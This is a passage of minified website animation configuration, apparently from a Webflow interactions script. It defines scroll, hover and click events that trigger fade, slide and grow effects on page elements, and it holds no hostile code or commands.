scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa36fb5a4},"e-1063":{id:"e-1063",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1062"}},mediaQueries:["main","medium","small","tiny"],target:{id:"57a2a942-05eb-9ee9-0066-b5d20e75f180",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"57a2a942-05eb-9ee9-0066-b5d20e75f180",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19aa36fb5b8},"e-1064":{id:"e-1064",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1065"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e8b|c4e76b6f-d3ff-1b33-e4e3-636b3ac54ee7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e8b|c4e76b6f-d3ff-1b33-e4e3-636b3ac54ee7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19aa79ae7d1},"e-1066":{id:"e-1066",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1067"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e8b|6226d1b2-5d46-d8b3-440c-a504de450ea0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e8b|6226d1b2-5d46-d8b3-440c-a504de450ea0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:267,direction:"LEFT",effectIn:!0},createdOn:0x19aa7a22654},"e-1070":{id:"e-1070",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1071"}},mediaQueries:["main","medium"],target:{id:"68f6473b56c84d8d32370e8b|12eb4452-345d-9c2b-1425-357a1395a5e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e8b|12eb4452-345d-9c2b-1425-357a1395a5e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x19aa7b2de86},"e-1072":{id:"e-1072",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1073"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e8b|12eb4452-345d-9c2b-1425-357a1395a5ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e8b|12eb4452-345d-9c2b-1425-357a1395a5ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19aa7b2de86},"e-1080":{id:"e-1080",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1081"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6920b571ae7a6b527ee0018a|c9198fd1-6c45-7a6e-ea96-c4cf9b33f2bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6920b571ae7a6b527ee0018a|c9198fd1-6c45-7a6e-ea96-c4cf9b33f2bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19aa7c56431},"e-1082":{id:"e-1082",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1083"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6920b571ae7a6b527ee0018a|03d1a17f-acea-1a9b-92eb-f1cb634363f7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6920b571ae7a6b527ee0018a|03d1a17f-acea-1a9b-92eb-f1cb634363f7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19aa80bc411},"e-1084":{id:"e-1084",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1085"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691f5b8ae49fcc9996a08695|9f93a934-3cc8-b97e-4306-59f715f56ba0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691f5b8ae49fcc9996a08695|9f93a934-3cc8-b97e-4306-59f715f56ba0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19aa80bfabd},"e-1086":{id:"e-1086",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1087"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e8b|12eb4452-345d-9c2b-1425-357a1395a5ec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e8b|12eb4452-345d-9c2b-1425-357a1395a5ec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19aa83f1220},"e-1094":{id:"e-1094",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1095"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6920bf572388839049e4d814|b6d14328-f68e-a690-4934-9de4d8ae2cc6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6920bf572388839049e4d814|b6d14328-f68e-a690-4934-9de4d8ae2cc6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19ab69d7a23},"e-1098":{id:"e-1098",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1099"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6920bf572388839049e4d814|f24d051e-4f3a-3569-166c-25d18239e076",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6920bf572388839049e4d814|f24d051e-4f3a-3569-166c-25d18239e076",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19ab712be6f},"e-1100":{id:"e-1100",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1101"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6920bf572388839049e4d814|f24d051e-4f3a-3569-166c-25d18239e07d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6920bf572388839049e4d814|f24d051e-4f3a-3569-166c-25d18239e07d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:null,effectIn:!0},createdOn:0x19ab712e779},"e-1102":{id:"e-1102",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1103"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6920bf572388839049e4d814|f24d051e-4f3a-3569-166c-25d18239e085",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6920bf572388839049e4d814|f24d051e-4f3a-3569-166c-25d18239e085",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x19ab7132f07},"e-1104":{id:"e-1104",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1105"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6920bf572388839049e4d814|766dbd7f-a3c2-76a1-0aca-26955ce37b29",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6920bf572388839049e4d814|766dbd7f-a3c2-76a1-0aca-26955ce37b29",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19ab75fa71c},"e-1106":{id:"e-1106",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1107"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6920bf572388839049e4d814|9f7265f2-e196-d7a4-8210-b18723b726c1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6920bf572388839049e4d814|9f7265f2-e196-d7a4-8210-b18723b726c1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19ab76024f8},"e-1108":{id:"e-1108",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1109"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6924c069afaf807e50e104b6|0ba478a0-5651-ac85-8221-f251fe5e9767",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6924c069afaf807e50e104b6|0ba478a0-5651-ac85-8221-f251fe5e9767",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19ab7902a8b},"e-1112":{id:"e-1112",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1113"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|d69a5cfe-edee-b1f5-fd03-35a12dd3d137",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|d69a5cfe-edee-b1f5-fd03-35a12dd3d137",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19abbead499},"e-1113":{id:"e-1113",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1112"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691387250360e12ab42714c1|d69a5cfe-edee-b1f5-fd03-35a12dd3d137",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691387250360e12ab42714c1|d69a5cfe-edee-b1f5-fd03-35a12dd3d137",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19abbead499},"e-1114":{id:"e-1114",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-49",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1115"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|02911aac-b2af-e579-c6d3-69e8da1387e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|02911aac-b2af-e579-c6d3-69e8da1387e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19abc79da4c},"e-1115":{id:"e-1115",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-50",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1114"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69175f230970ba591a8319c1|02911aac-b2af-e579-c6d3-69e8da1387e2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69175f230970ba591a8319c1|02911aac-b2af-e579-c6d3-69e8da1387e2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19abc79da4c},"e-1116":{id:"e-1116",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1117"}},mediaQueries:["main","medium","small","tiny"],target:{id:"4adc1c09-bb13-ecac-c750-01e1df745357",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"4adc1c09-bb13-ecac-c750-01e1df745357",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19abd02d67c},"e-1118":{id:"e-1118",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1119"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d6bbe44-16a6-3dce-c5ce-a11e1542cc6d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d6bbe44-16a6-3dce-c5ce-a11e1542cc6d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19abd03c16f},"e-1120":{id:"e-1120",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1121"}},mediaQueries:["main","medium","small","tiny"],target:{id:"2ea21d51-32cb-d471-6ba0-394f7914f234",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"2ea21d51-32cb-d471-6ba0-394f7914f234",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19abd0440ac},"e-1122":{id:"e-1122",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1123"}},mediaQueries:["main","medium"],target:{id:"68f6473b56c84d8d32370ede|a6b07168-c49a-d408-dbf7-350c0bc264b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ede|a6b07168-c49a-d408-dbf7-350c0bc264b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:1764189744e3},"e-1124":{id:"e-1124",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1125"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ede|a6b07168-c49a-d408-dbf7-350c0bc264bb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ede|a6b07168-c49a-d408-dbf7-350c0bc264bb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:1764189744e3},"e-1126":{id:"e-1126",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1127"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ede|3219af43-5bea-1d53-96cd-9adf364333c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ede|3219af43-5bea-1d53-96cd-9adf364333c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19ac2067049},"e-1128":{id:"e-1128",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1129"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|ac4ffd7a-242d-8ea7-779f-5581c4329561",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|ac4ffd7a-242d-8ea7-779f-5581c4329561",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b04dba8aa},"e-1130":{id:"e-1130",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1131"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|d9864af8-f62d-8472-ad33-7893bb5c9239",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|d9864af8-f62d-8472-ad33-7893bb5c9239",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b04eefe40},"e-1132":{id:"e-1132",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1133"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|b445369a-6d3e-44b8-080d-87bee2b68e85",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|b445369a-6d3e-44b8-080d-87bee2b68e85",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b04fae09c},"e-1134":{id:"e-1134",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1135"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|ec00ff39-0fd5-6fe6-aa85-ac3fd9020b41",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|ec00ff39-0fd5-6fe6-aa85-ac3fd9020b41",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b05065b65},"e-1136":{id:"e-1136",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1137"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|34bb73c5-9b23-4042-3811-8c88f953dc26",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|34bb73c5-9b23-4042-3811-8c88f953dc26",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b0509cf21},"e-1138":{id:"e-1138",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1139"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|6dcbacc9-2c27-17d8-c38e-350932f047e6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|6dcbacc9-2c27-17d8-c38e-350932f047e6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b050ea94e},"e-1140":{id:"e-1140",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1141"}},mediaQueries:["main","medium","small","tiny"],target:{id:"69402283f50376bd7e5ba4af|577a39ba-8037-4737-3464-c308809ace27",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69402283f50376bd7e5ba4af|577a39ba-8037-4737-3464-c308809ace27",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19b228b0f18},"e-1142":{id:"e-1142",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1143"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|f77655fd-5a4a-59af-728d-59f39289c5d2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|f77655fd-5a4a-59af-728d-59f39289c5d2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b22c5c48a},"e-1144":{id:"e-1144",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1145"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|db7ba5eb-590e-bcbe-7ef9-f0f41a12be34",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|db7ba5eb-590e-bcbe-7ef9-f0f41a12be34",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x19b22c6e32e},"e-1146":{id:"e-1146",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1147"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|019ddc66-3691-78a0-6517-eae06312acaf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|019ddc66-3691-78a0-6517-eae06312acaf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b22f2dbd6},"e-1147":{id:"e-1147",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1146"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|019ddc66-3691-78a0-6517-eae06312acaf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|019ddc66-3691-78a0-6517-eae06312acaf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b22f2dbd6},"e-1148":{id:"e-1148",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-56",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1149"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|9b60dbd1-e120-d2a4-01e0-634b93192613",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|9b60dbd1-e120-d2a4-01e0-634b93192613",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b22f3a7a0},"e-1149":{id:"e-1149",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-57",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1148"}},mediaQueries:["main","medium","small","tiny"],target:{id:"691cb163ea0578d015b5e26a|9b60dbd1-e120-d2a4-01e0-634b93192613",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"691cb163ea0578d015b5e26a|9b60dbd1-e120-d2a4-01e0-634b93192613",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b22f3a7a0},"e-1152":{id:"e-1152",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-1153"}},mediaQueries:["main","medium"],target:{id:"69402283f50376bd7e5ba4af|1e5fba48-5aaa-a347-c645-63b838421567",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"69402283f50376bd7e5ba4af|1e5fba48-5aaa-a347-c645-63b838421567",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:1,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x19b2318b9d8},"e-1158":{id:"e-1158",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-1159"}},mediaQueries:["main","medium"],target:{id:"694022